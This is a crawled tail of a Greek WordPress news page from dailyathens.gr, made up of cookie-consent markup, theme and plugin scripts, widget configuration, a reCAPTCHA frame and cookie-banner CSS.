<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Χρησιμοποιούμε cookies για να σου προσφέρουμε μια μοναδική εμπειρία πλοήγησης!<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Αποδέχομαι</a> <a role='button' tabindex='0' id="cookie_action_close_header_reject"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Απορρίπτω</a> <a href='https://dailyathens.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85-%cf%83%cf%85%ce%bc%ce%bc%cf%8c%cf%81%cf%86%cf%89%cf%83%ce%b7-gdpr/' id="CONSTANT_OPEN_URL" target="_blank"  class="medium cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Μάθετε Περισσότερα</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span> 						</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>						</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">	jQuery(function () { jQuery('.nav-tabs a').click(function (e) { e.preventDefault();
jQuery(this).tab('show'); }) });
</script>
<!--
Theme: Newspaper by tagDiv.com 2021
Version: 11 (rara)
Deploy mode: deploy
uid: 69625f92b06dc
-->
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="popular-widget-js-extra">
/* <![CDATA[ */
var popwid = {"postid":"37004","ajaxurl":"https://dailyathens.gr/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=popular-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0" id="popular-widget-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https://dailyathens.gr/wordpress/wp-admin/admin-ajax.php","ajaxSecurity":"20bc3d6ca7","isMultisite":"","path":"/","blogId":""};
//# sourceURL=wpgdprc.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1613828074" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailyathens.gr/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailyathens.gr/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- JS generated by theme -->
<script>
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_45';
tdbMenuItem.jqueryObj = jQuery('.tdi_45');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_55';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_55');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
/* global jQuery:{} */
jQuery().ready(function () {
var block = jQuery('.tdi_95'),
modulesThumbs = block.find('.td-module-thumb'),
blockOffsetLeft;
if( block.hasClass('td-flb-margin-forced') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('td-flb-margin-left') ) {
modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
} else {
modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
});
jQuery().ready(function () {
tdWeather.addItem({"block_uid":"tdi_111","location":"Athens","api_location":"Athens","api_language":"en","api_key":"c9640fef2cc04b4df34f54cc1de3406f","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[18.399999999999999,65],"today_humidity":53,"today_wind_speed":[12.4,7.7000000000000002],"today_min":[17.399999999999999,63.299999999999997],"today_max":[19.100000000000001,66.400000000000006],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1768057200,"day_name":"\u03a3\u03b1","day_temp":[18,65],"owm_day_index":0},{"timestamp":1768089600,"day_name":"\u039a\u03c5","day_temp":[13,55],"owm_day_index":3},{"timestamp":1768176000,"day_name":"\u0394\u03b5","day_temp":[6,42],"owm_day_index":11},{"timestamp":1768262400,"day_name":"\u03a4\u03c1","day_temp":[8,47],"owm_day_index":19},{"timestamp":1768348800,"day_name":"\u03a4\u03b5","day_temp":[12,54],"owm_day_index":27}]});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.6404399871826 seconds, on 10-01-26 16:17:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EkHa_0wReTF8ZIOodmuTkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769501581805');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/qsy3z8wa/hjao.css
body_size: 16065
content:
@charset "UTF-8";
#cookie-law-info-bar {
font-size: 15px;
margin: 0 auto;
padding: 12px 10px;
position: absolute;
text-align: center;
box-sizing: border-box;
width:100%;
z-index: 9999; display: none;
left:0px;
font-weight:300;
box-shadow: 0 -1px 10px 0 rgba(172, 171, 171, 0.3);
}
#cookie-law-info-again {
font-size: 10pt;
margin: 0;
padding:5px 10px;
text-align: center;
z-index: 9999;
cursor: pointer;
box-shadow: #161616 2px 2px 5px 2px;
}
#cookie-law-info-bar span {
vertical-align: middle;
} .cli-plugin-button, .cli-plugin-button:visited {
display: inline-block;
padding: 9px 12px;
color: #fff;
text-decoration: none;
position: relative;
cursor: pointer;
margin-left: 5px;
text-decoration: none;
}
.cli-plugin-main-link {
margin-left:0px;
font-weight: 550; text-decoration: underline;
}
.cli-plugin-button:hover {
background-color: #111;
color: #fff;
text-decoration: none;
}
.small.cli-plugin-button, .small.cli-plugin-button:visited {
font-size: 11px;
}
.cli-plugin-button, .cli-plugin-button:visited,
.medium.cli-plugin-button, .medium.cli-plugin-button:visited {
font-size: 13px;
font-weight: 400;
line-height: 1;
}
.large.cli-plugin-button, .large.cli-plugin-button:visited {
font-size: 14px;
padding: 8px 14px 9px;
}
.super.cli-plugin-button, .super.cli-plugin-button:visited {
font-size: 34px;
padding: 8px 14px 9px;
}
.pink.cli-plugin-button, .magenta.cli-plugin-button:visited {
background-color: #e22092;
}
.pink.cli-plugin-button:hover {
background-color: #c81e82;
}
.green.cli-plugin-button, .green.cli-plugin-button:visited {
background-color: #91bd09;
}
.green.cli-plugin-button:hover {
background-color: #749a02;
}
.red.cli-plugin-button, .red.cli-plugin-button:visited {
background-color: #e62727;
}
.red.cli-plugin-button:hover {
background-color: #cf2525;
}
.orange.cli-plugin-button, .orange.cli-plugin-button:visited {
background-color: #ff5c00;
}
.orange.cli-plugin-button:hover {
background-color: #d45500;
}
.blue.cli-plugin-button, .blue.cli-plugin-button:visited {
background-color: #2981e4;
}
.blue.cli-plugin-button:hover {
background-color: #2575cf;
}
.yellow.cli-plugin-button, .yellow.cli-plugin-button:visited {
background-color: #ffb515;
}
.yellow.cli-plugin-button:hover {
background-color: #fc9200;
}
.cli-plugin-button{ margin-top:5px; }
.cli-bar-popup{
-moz-background-clip: padding;
-webkit-background-clip: padding;
background-clip: padding-box;
-webkit-border-radius:30px;
-moz-border-radius:30px;
border-radius:30px;
padding:20px;
}
.cli-powered_by_p{width:100% !important; display:block !important; color:#333; clear:both; font-style:italic !important; font-size:12px !important; margin-top:15px !important; }
.cli-powered_by_a{color:#333; font-weight:600 !important; font-size:12px !important;} .cli-plugin-main-link.cli-plugin-button {
text-decoration: none;
}
.cli-plugin-main-link.cli-plugin-button {
margin-left: 5px;
}.gdpr-container-fluid {
width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;
}
.gdpr-row {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -15px;
margin-left: -15px;
}
.gdpr-col-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.gdpr-col-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.gdpr-align-items-stretch {
-ms-flex-align: stretch!important;
align-items: stretch!important;
}
.gdpr-d-flex {
display: -ms-flexbox!important;
display: flex!important;
}
.gdpr-px-0 {
padding-left: 0;
padding-right: 0;
}
.modal-backdrop.show {
opacity: .8;
}
.modal-open {
overflow: hidden
}
.modal-open .gdpr-modal {
overflow-x: hidden;
overflow-y: auto
}
.gdpr-modal.fade .gdpr-modal-dialog {
transition: -webkit-transform .3s ease-out;
transition: transform .3s ease-out;
transition: transform .3s ease-out,-webkit-transform .3s ease-out;
-webkit-transform: translate(0,-25%);
transform: translate(0,-25%)
}
.gdpr-modal.show .gdpr-modal-dialog {
-webkit-transform: translate(0,0);
transform: translate(0,0)
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1039;
background-color: #000
}
.modal-backdrop.fade {
opacity: 0
}
.modal-backdrop.show {
opacity: .5
}
.gdpr-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1050;
display: none;
overflow: hidden;
outline: 0
}
.gdpr-modal a {
text-decoration: none;
}
.gdpr-modal .gdpr-modal-dialog {
position: relative;
width: auto;
margin: .5rem;
pointer-events: none;
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #212529;
text-align: left;
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
min-height: calc(100% - (.5rem * 2))
}
@media (min-width: 576px) {
.gdpr-modal .gdpr-modal-dialog {
max-width:500px;
margin: 1.75rem auto;
min-height: calc(100% - (1.75rem * 2));		
}
}
@media (min-width: 992px) {
.gdpr-modal .gdpr-modal-dialog {
max-width: 900px;			
}
}
.gdpr-modal-content {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
width: 100%;
pointer-events: auto;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0,0,0,.2);
border-radius: .3rem;
outline: 0
}
.gdpr-modal .row {
margin: 0 -15px;
}
.gdpr-modal .modal-body {
padding: 0;
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
}
.gdpr-modal .close {
position: absolute;
right: 10px;
top: 10px;
z-index: 1;
padding: 0;
background-color: transparent;
border: 0;
-webkit-appearance: none;
font-size: 1.5rem;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
}
.gdpr-modal .close:focus {
outline: 0;
}
.gdpr-switch {
display: inline-block;
position: relative;
min-height: 1px;
padding-left: 70px;
font-size: 14px;
}
.gdpr-switch input[type="checkbox"] {
display:none;
}
.gdpr-switch .gdpr-slider {
background-color: #e3e1e8;
height: 24px;
width: 50px;
bottom: 0;
cursor: pointer;
left: 0;
position: absolute;
right: 0;
top: 0;
transition: .4s;
}
.gdpr-switch .gdpr-slider:before {
background-color: #fff;
bottom: 2px;
content: "";
height: 20px;
left: 2px;
position: absolute;
transition: .4s;
width: 20px;
}
.gdpr-switch input:checked + .gdpr-slider {
background-color:rgb(99, 179, 95);
}
.gdpr-switch input:checked + .gdpr-slider:before {
transform: translateX(26px);
}
.gdpr-switch .gdpr-slider {
border-radius: 34px;
}
.gdpr-switch .gdpr-slider:before {
border-radius: 50%;
}
.gdpr-tab-content>.gdpr-tab-pane {
display: none;
}
.gdpr-tab-content>.active {
display: block;
}
.gdpr-fade {
transition: opacity .15s linear;
}
.gdpr-nav-pills {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
padding-left: 0;
margin-bottom: 0;
list-style: none;
-ms-flex-direction: column !important;
flex-direction: column !important;
align-items: stretch !important;
-ms-align-items: stretch !important;
}
.nav.gdpr-nav-pills, .gdpr-tab-content {
width: 100%;
padding: 30px;
}
.nav.gdpr-nav-pills {
background: #f3f3f3;
}
.nav.gdpr-nav-pills .gdpr-nav-link {
border: 1px solid #0070ad;
margin-bottom: 10px;
color: #0070ad;
font-size: 14px;
display: block;
padding: .5rem 1rem;
border-radius: .25rem;
}
.nav.gdpr-nav-pills .gdpr-nav-link.active, .nav.gdpr-nav-pills .show>.gdpr-nav-link {
background-color: #0070ad;
border: 1px solid #0070ad;
}
.nav.gdpr-nav-pills .gdpr-nav-link.active {
color: #ffffff;
}
.gdpr-tab-content .gdpr-button-wrapper {
padding-top: 30px;
margin-top: 30px;
border-top: 1px solid #d6d6d6;
}
.gdpr-tab-content .gdpr-button-wrapper .btn-gdpr {
background-color: #0070ad;
